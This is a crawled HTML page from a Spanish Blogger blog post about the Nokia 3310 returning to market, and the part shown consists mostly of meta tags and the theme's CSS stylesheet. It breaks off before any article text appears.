

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html
body_size: 42897
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.periodistanoctambula.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.periodistanoctambula.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Periodista Noctámbula - RSS" href="https://www.periodistanoctambula.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.blogger.com/feeds/2767154098121681901/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.periodistanoctambula.com/feeds/7708069674831315798/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s320/nokia.png' rel='image_src'/>
<meta content='https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html' property='og:url'/>
<meta content='Nokia 3310 vuelve al mercado tras 17 años' property='og:title'/>
<meta content='       Nokia, una marca muy conocida no solo por su popularidad sino por la calidad de sus productos trae al mercado a un viejo amigo, el no...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/w1200-h630-p-k-no-nu/nokia.png' property='og:image'/>
<title>
Nokia 3310 vuelve al mercado tras 17 años - Periodista Noctámbula
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nokia 3310 vuelve al mercado tras 17 años' property='og:title'/>
<meta content='https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s320/nokia.png' property='og:image'/>
<meta content='Periodista Noctámbula' property='og:site_name'/>
<meta content='https://www.periodistanoctambula.com/' name='twitter:domain'/>
<meta content='Nokia 3310 vuelve al mercado tras 17 años' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s320/nokia.png' name='twitter:image'/>
<meta content='Nokia 3310 vuelve al mercado tras 17 años' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJdmUj7fXBxfozbis8fWl9at1APKdZ5j6I6BpFxazpuEMQuEqRyoJS9-eZZ0wDqcoY8G8IiQknU0XnigSUIf9XvdjM7OzD0oNj0RUAIqh1Ash7uMs3JZL1WUVRYsqkGhPidUzt0WoUB4c/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJdmUj7fXBxfozbis8fWl9at1APKdZ5j6I6BpFxazpuEMQuEqRyoJS9-eZZ0wDqcoY8G8IiQknU0XnigSUIf9XvdjM7OzD0oNj0RUAIqh1Ash7uMs3JZL1WUVRYsqkGhPidUzt0WoUB4c/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
